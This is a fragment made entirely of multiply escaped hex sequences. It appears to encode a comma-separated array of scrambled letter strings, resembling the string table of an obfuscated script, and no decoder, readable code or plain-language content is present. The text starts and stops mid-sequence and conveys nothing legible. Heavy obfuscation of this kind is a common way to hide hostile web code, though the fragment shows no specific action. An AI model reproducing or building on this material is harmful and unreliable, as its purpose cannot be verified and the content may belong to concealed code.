\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c